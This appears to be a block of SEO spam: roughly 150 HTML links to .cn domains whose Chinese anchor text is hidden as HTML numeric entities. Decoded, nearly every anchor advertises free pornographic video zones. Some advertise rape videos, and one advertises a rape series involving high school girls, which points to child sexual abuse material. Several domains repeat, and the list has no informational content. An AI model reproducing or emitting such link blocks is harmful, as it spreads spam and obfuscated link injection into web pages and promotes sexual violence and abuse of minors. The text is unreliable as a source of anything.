<a href="http://a670.cn" target="_blank">&#x7D20;&#x4EBA;av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://888baojie.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://hkront.cn" target="_blank">97&#x5348;&#x591C;&#x7406;&#x8BBA;&#x7247;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://weishang33.cn" target="_blank">&#x516C;&#x5929;&#x5929;&#x5403;&#x6211;&#x5976;&#x8E81;&#x6211;&#x7684;&#x6BD4;&#x89C6;&#x9891;</a>|
<a href="http://yiwuguojunmoju.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x719F;&#x4E9A;&#x6D32;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://hntyzs.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4E09;&#x56DB;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ngzhan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://bbzdyxh.com.cn" target="_blank">&#x6B27;&#x7F8E;+&#x65E5;&#x672C;+&#x56FD;&#x4EA7;+&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kxas.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x65E0;&#x7801;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://xuebianlian.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x65E0;&#x7801;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5F71;&#x9662;</a>|
<a href="http://exprinting.cn" target="_blank">&#x6C38;&#x4E45;&#x9EC4;&#x7F51;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://jpok.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;777</a>|
<a href="http://quliangwen.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x6C61;&#x6C61;&#x6C61;</a>|
<a href="http://goldate.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x662F;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://mengqingran.com.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;i6</a>|
<a href="http://ufluck.cn" target="_blank">&#x4E45;&#x4E45;91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bondd.com.cn" target="_blank">&#x7F8E;&#x5973;&#x88AB;&#x5F3A;&#x5977;&#x5230;&#x62BD;&#x6410;&#x7684;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://hagao.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://cnyaolu.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x6D32;&#x4E2D;&#x6587;&#x5F71;&#x9662;</a>|
<a href="http://lemeigou.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://51jmw.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E2D;&#x5B57;&#x4E45;&#x4E45;99</a>|
<a href="http://ccjimeiyuanlin.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wubaocha88.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://happycrown.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jsjyba.com" target="_blank">&#x56DB;&#x864E;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://norksoft.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://expoz.cn" target="_blank">&#x5C11;&#x5987;&#x65E0;&#x5957;&#x5185;&#x8C22;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lcjsp.cn" target="_blank">&#x7F8E;&#x5973;&#x723D;&#x5230;&#x9AD8;&#x6F6E;&#x55F7;&#x55F7;&#x55F7;&#x53EB;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://qmm168.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://eypz.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;av&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x5C0F;&#x8BF4;</a>|
<a href="http://aswu.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://awhotel.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://legore.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://xinyuetiancheng.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x591C;&#x591C;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C24;</a>|
<a href="http://zbhx.com.cn" target="_blank">&#x591A;&#x6BDB;&#x5C0F;&#x4F19;&#x5185;&#x5C04;&#x8001;&#x592A;&#x5A46;</a>|
<a href="http://smlgw.cn" target="_blank">99&#x70ED;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x56FD;&#x8BED;&#x7684;</a>|
<a href="http://fjdisc.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://seart.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lmhu.cn" target="_blank">&#x771F;&#x5B9E;&#x56FD;&#x5185;&#x4E1C;&#x5317;&#x4E71;&#x5B50;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://piyw.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://cc150.cn" target="_blank">&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x88AB;&#x5F04;&#x9AD8;&#x6F6E;</a>|
<a href="http://ghjgw.cn" target="_blank">&#x795E;&#x9A6C;&#x4E45;&#x4E45;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fantiziol.cn" target="_blank">&#x6B27;&#x7F8E;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://medicer.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x7F51;&#x7AD9;</a>|
<a href="http://518cj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;</a>|
<a href="http://lvdanban360.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://edgr.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x5929;&#x5929;&#x66F4;&#x65B0;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sdiauto.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x770B;&#x7247;&#x57FA;&#x5730;&#x4E45;&#x4E45;1024</a>|
<a href="http://rriv.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x591C;&#x591C;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C24;</a>|
<a href="http://ytjichuang.cn" target="_blank">&#x6B27;&#x7F8E;&#x767D;&#x4E30;&#x6EE1;&#x8001;&#x592A;aaa&#x7247;</a>|
<a href="http://riwell3d.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;</a>|
<a href="http://wjjkx.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x53C8;&#x5927;&#x53C8;&#x7C97;</a>|
<a href="http://rousen.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A; &#x65E5;&#x97E9;&#x4E13;&#x533A;</a>|
<a href="http://kuaidakaikankan.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://yjkjxh.com" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xchangwei.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x62CD;&#x5077;&#x81EA;&#x63C4;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://panruyi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x9999;&#x8549;</a>|
<a href="http://lanrengmai.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7F51;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jjte.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>|
<a href="http://365wan.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x8272;&#x72E0;&#x72E0;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://supremedia.cn" target="_blank">91&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://boking.com.cn" target="_blank">&#x65E5;&#x97E9;&#x767E;&#x4E07;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://booksg.cn" target="_blank">&#x90FD;&#x5E02;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://wrns.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x56FD;&#x81EA;&#x5728;&#x7EBF;</a>|
<a href="http://hf92.cn" target="_blank">&#x7F8E;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x597D;&#x8272;</a>|
<a href="http://zmqoau.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x90E8;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shweibin.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x7231;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nextroad.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://wfwujin.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://yongtaitiaozhiji.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://x430.cn" target="_blank">&#x4E9A;&#x6D32;&#x97E9;&#x56FD;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tjjgj.cn" target="_blank">&#x4E45;&#x4E45;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x7EBF;&#x770B;&#x89C2;&#x770B;&#x5F0F;</a>|
<a href="http://cnlucybelle.cn" target="_blank">99&#x9752;&#x8349;&#x9752;&#x8349;&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://dramlift.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://qqchem.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://eventon.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;97&#x4E00;&#x533A;&#x871C;&#x81C0;&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://gzfulin.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://imgring.cn" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x7B2C;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://52hotels.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x8D44;&#x6E90;&#x4E00;&#x533A;</a>|
<a href="http://nkymedical.cn" target="_blank">&#x65E5;&#x97E9;&#x6781;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cai12.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://weekendsunny.cn" target="_blank">&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://wtzr.cn" target="_blank">&#x4E9A;&#x6D32;&#x533A;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x533A;2021</a>|
<a href="http://digitalmediagroup.cn" target="_blank">&#x4E9A;&#x6D32;&#x5C0F;&#x8BF4;&#x4E71;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;</a>|
<a href="http://artandartist.cn" target="_blank">&#x597D;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ngzhan.cn" target="_blank">&#x6210;&#x4EBA;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://gacms.cn" target="_blank">&#x5C9B;&#x56FD;&#x65E0;&#x7801;av&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zunlongsh.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://thinkwellcn.cn" target="_blank">&#x514D;&#x8D39;&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;2&#x533A;</a>|
<a href="http://dlhwtz.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;av&#x4E00;&#x533A;</a>|
<a href="http://dcs-line.com.cn" target="_blank">&#x4E01;&#x9999;&#x516D;&#x6708;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://jcjmp.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://calindo.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://qiannian3tg.cn" target="_blank">&#x7FA4;&#x4EA4;&#x5C04;&#x7CBE;&#x767D;&#x6D46;&#x89C6;&#x9891;</a>|
<a href="http://jnchache.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x6B27;&#x4EA7;&#x7F8E;&#x97E9;&#x7CFB;&#x5217;&#x9EBB;&#x8C46;</a>|
<a href="http://gzsdt.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://13sir.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ruileng.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://shweibin.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://linakexun.cn" target="_blank">&#x5973;&#x9AD8;&#x4E2D;&#x751F;&#x5F3A;&#x5977;&#x7CFB;&#x5217;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hongmount.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://free770.cn" target="_blank">&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x65E5;&#x65E5;&#x8E81;</a>|
<a href="http://ession.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://ct1669.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://suwentang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x5996;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mdwssm.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x533A;&#x5C0F;&#x8BF4;&#x533A;&#x6FC0;&#x60C5;&#x533A;</a>|
<a href="http://zhadayinxing.cn" target="_blank">&#x7C89;&#x5AE9;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://franki.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://edle.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://jiafumaoyi.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://starsbaby.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pksolutions.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;&#x5740;</a>|
<a href="http://gmdgyx.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://yingtai801.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E45;&#x4E45;</a>|
<a href="http://ss-1718.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;a&#x4E0D;&#x5361;&#x7EBF;&#x6B27;&#x7F8E;
&#x4E2D;&#x51FA;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;</a>|
<a href="http://sldalbp.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cxlpaq.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhangzhounews.cn" target="_blank">&#x65E5;&#x672C;&#x798F;&#x5229;&#x7247;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E45;&#x4E45;</a>|
<a href="http://ysdoor.cn" target="_blank">&#x6210;&#x4EBA;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://ltlcz.cn" target="_blank">&#x65E0;&#x7801;&#x9AD8;&#x6F6E;&#x5C11;&#x5987;&#x6BDB;&#x591A;&#x6C34;&#x591A;&#x6C34;</a>|
<a href="http://afsmdgf.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x4E94;&#x4E01;&#x9999;</a>|
<a href="http://szbyx.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x65E5;&#x591C;&#x591C;</a>|
<a href="http://ecaca.cn" target="_blank">&#x4E2D;&#x6587;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://zyline.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x514D;&#x8D39;</a>|
<a href="http://g106.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x9EC4;</a>|
<a href="http://rgdoor.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x53E3;&#x7206;&#x541E;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xiangshijue.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nutrizon.com.cn" target="_blank">&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://y4717.cn" target="_blank">&#x897F;&#x6B27;free&#x6027;&#x6EE1;&#x8DB3;hd</a>|
<a href="http://yingtai801.cn" target="_blank">&#x56FD;&#x4EA7;97&#x5728;&#x7EBF; | &#x4E9A;&#x6D32;</a>|
<a href="http://gtsh-eyetech.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://pksolutions.cn" target="_blank">&#x6DF1;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ltlcz.cn" target="_blank">&#x4E9A;&#x6D32;&#x563F;&#x563F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://coukang.cn" target="_blank">&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://echuw.cn" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xm-air.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5B8C;&#x6574;</a>|
<a href="http://yafriend.cn" target="_blank">&#x5B70;&#x5973;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://weishang33.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zgglsz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x5E7F;&#x897F;&#x83AB;&#x83C1;</a>|
<a href="http://chaoguba.com.cn" target="_blank">&#x6B27;&#x6D32;&#x53E6;&#x7C7B;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x533A;</a>|
<a href="http://pipelife.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6BDB;&#x7247;&#x65E0;&#x7801;&#x53C8;&#x5927;&#x53C8;&#x7C97;&#x9ED1;&#x5BE1;&#x5987;</a>|
<a href="http://landpcb.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://drko.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x8272;&#x64AD;&#x653E;&#x7F51;&#x7AD9;</a>|
<a href="http://jzksgs.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
